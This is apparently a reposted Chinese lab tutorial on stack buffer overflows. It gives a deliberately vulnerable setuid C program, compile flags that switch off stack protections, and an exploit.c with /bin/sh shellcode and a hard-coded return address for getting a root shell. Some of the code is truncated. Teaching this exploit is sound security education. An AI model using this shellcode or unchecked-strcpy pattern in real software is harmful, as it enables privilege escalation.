注意:实验中命令在 xfce 终端中输入,前面有 $ 的内容为在终端输入的命令,$ 号不需要输入。命令上有 # 的内容为注释,不需要输入
适用人群:
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写
缓冲区溢出是指当计算机向缓冲区内填充数据位数时超过了缓冲区本身的容量溢出的数据在合法数据上,理想的情况是程序检查数据长度并不允许输入超过缓冲区长度的字符,但是绝大多数程序都会假设数据长度总是与所分配的储存空间相匹配,这就为缓冲区溢出埋下隐患,操作系统所使用的缓冲区,又被称为"堆栈"。在各个操作进程之间,指令会被临时储存在"堆栈"当中,"堆栈"也会出现缓冲区溢出。
通过往程序的缓冲区写超出其长度的内容,造成缓冲区的溢出,从而破坏程序的堆栈,使程序转而执行其它指令,以达到攻击的目的。造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。
这也是稍后做题的突破原理,缓冲区漏洞普遍并且易于实现,缓冲区溢出成为远程攻击的主要手段其原因在于缓冲区溢出漏洞给予了攻击者他所想要的一切:植入并且执行攻击代码。被植入的攻击代码以一定的权限运行有缓冲区溢出漏洞的程序,从而得到被攻击主机的控制权。
大多数的缓冲溢出攻击都是通过改变程序运行的流程到入侵者植入的恶意代码,其主要目的是为了获取超级用户的shell。
原理相当简单:将恶意指令存放在buffer中,这段指令可以得到 进程的控制权,从而达到攻击的目的
(二)实验要求
输入命令安装一些用于编译 32 位 C 程序的软件包:
sudo apt-get update
sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev
sudo apt-get install -y python3.6-gdbm gdb
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Propely\n");
return 1;
sudo su gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c chmod u+s stack exit
/tmp 目录下新建一个 exploit.c 文件,用以攻击刚才的漏洞程序获得root权限:/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
注意上述代码,\x??\x??\x??\x?? 处需要改为 shellcode 保存在内存中的地址,因为发生溢出后这个位置要覆盖返回地址。
而 strcpy(buffer+100,shellcode),shellcode保存在 buffer + 100 的位置。下面将介绍寻找这个 buffer 的地址。
输入命令进入 gdb 调试
gdb stack disass main
修改exploit.c文件,将 \x??\x??\x??\x?? 修改为 \x24\xd5\xff\xff 并编译。
gcc -m32 -o exploit exploit.c




原文:https://www.cnblogs.com/st66/p/13799728.html